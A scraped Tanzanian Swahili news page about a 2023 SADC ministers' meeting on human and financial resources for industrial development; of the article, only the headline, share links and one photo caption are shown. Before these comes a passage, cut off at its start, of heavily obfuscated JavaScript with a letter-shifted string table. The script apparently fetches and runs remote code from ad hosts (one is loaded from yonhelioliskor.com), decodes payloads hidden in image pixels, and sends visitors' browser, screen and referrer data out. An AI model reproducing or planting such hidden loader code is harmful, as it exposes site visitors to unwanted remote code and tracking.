t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"_PX_EQEEUAZ",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"BBG_EQEEUAZ_1",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script src="//yonhelioliskor.com/ntfc.php?p=6516033" data-cfasync="false" async onerror="_zhydec()" onload="_pcifpho()"></script></div><div id="dafbzilkg-515722-453432865" class="dafbzilkg-container dafbzilkg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="515722" data-type="image"><img class="dafbzilkg-image" src="https://globalpublishers.co.tz/wp-content/uploads/2025/10/CALL-US-NOW.jpg" alt="gunners X" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-9">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-522723" class="post-522723 post type-post status-publish format-standard has-post-thumbnail  category-habari category-kitaifa single-post-content">
									<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span><span class="term-badge term-11"><a href="https://globalpublishers.co.tz/category/kitaifa/">Kitaifa</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2023-08-14T15:59:30+03:00">Last updated <b>Aug 14, 2023</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://globalpublishers.co.tz/sadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda @GlobalHabari&url=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda %0A%0A https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fsadc-yajadili-umuhimu-wa-rasilimali-watu-na-fedha-katika-maendeleo-ya-viwanda%2F&text=SADC Yajadili Umuhimu wa Rasilimali Watu na Fedha Katika Maendeleo ya Viwanda" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="dafbzilkg dafbzilkg-post-top dafbzilkg-float-center dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"></div><div class="adn ads" data-message-id="#msg-a:r3517088059744849602" data-legacy-message-id="189f2c13c983984e">
<div class="gs">
<div class="">
<div id=":pj" class="ii gt">
<div id=":pi" class="a3s aiL ">
<div dir="auto">
<div dir="auto">
<figure id="attachment_522724" aria-describedby="caption-attachment-522724" style="width: 1600px" class="wp-caption alignnone"><img class="wp-image-522724 size-full"  data-src="https://globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0002.jpg" alt="" width="1600" height="1066" srcset="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0002.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0002.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0002.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0002.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0002.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/08/IMG-20230814-WA0002.jpg?resize=1536%2C1023&amp;ssl=1 1536w" sizes="(max-width: 1170px) 100vw, 1170px" /><figcaption id="caption-attachment-522724" class="wp-caption-text"><em><strong>Mwenyekiti wa Baraza la Mawaziri wa SADC aliyemaliza muda wake ambaye ni Waziri wa Ushirikiano wa Kikanda wa Jamhuri ya Kidemokrasia ya Congo, Mhe. Antipas Nyamwisi (kulia) akikabidhi uenyekiti wa baraza hilo kwa Waziri wa Uhusiano wa Nje wa Angola, Mhe. Téte António</strong></em></figcaption></figure>
</div>
